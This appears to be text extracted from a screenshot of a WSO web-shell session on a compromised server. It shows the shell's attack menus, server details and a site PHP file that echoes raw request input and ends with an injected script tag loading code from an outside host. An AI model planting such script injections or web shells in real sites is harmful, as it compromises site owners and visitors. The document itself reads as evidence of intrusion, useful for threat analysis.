 5.45.76.143 - WSO 4.2.5 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
zTDS v.0.6.7 babadook goldentraff.ru - Покупка/про Главная | Панель управлени 5.45.76.143 - WSO 4.2.5 Home
5.45.76.143/installation_backup/log.php Search
Uname: Linux server.domainisundefined.info 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 [ Google ] [ Exploit-DB ] UTF-8
User: 33 ( www-data ) Group: 33 ( www-data ) Server IP:
Php: 5.3.10-1ubuntu3.26 Safe mode: OFF [ phpinfo ] Datetime: 2017-09-09 17:57:20 5.45.76.143
Hdd: 9.61 GB Free: 7.39 GB (76.9%) Client IP:
Cwd: /var/www/ drwxr-xr-x [ home ] 188.162.193.10
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File tools
Name: exampel.php Size: 4.52 KB Permission: -rw-r--r-- Owner/Group: www-data/www-data
Create time: 2017-09-09 12:08:55 Access time: 2017-09-09 12:09:15 Modify time: 2017-08-30 14:25:59
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch Frame
<strong>Your GET parameters:</strong>
<?echo '<pre>'; print_r($_GET); echo '</pre>'?>
</p>
</label>
<hr>
<label>
<p>
<strong>Your POST parameters:</strong>
<?echo '<pre>'; print_r($_POST); echo '</pre>'?>
</p>
</label>
<hr>
<h1>
<?echo $getPageContent[0]['title']?>
</h1>
<p>
<?
if(empty($getPageContent[0]['introtext'])){
echo 'empty';
}else{
echo $getPageContent[0]['introtext'];
}
?>
</p>
<script type="text/javascript" src="http://x96903ph.beget.tech/mail/rlock/1"></script>
</body>
</html>
submit
Change dir: Read file:
/var/www/ submit submit
Make dir: (Not writable) Make file: (Not writable)
submit submit
Execute: Upload file: (Not writable)
submit Browse... No files selected. submit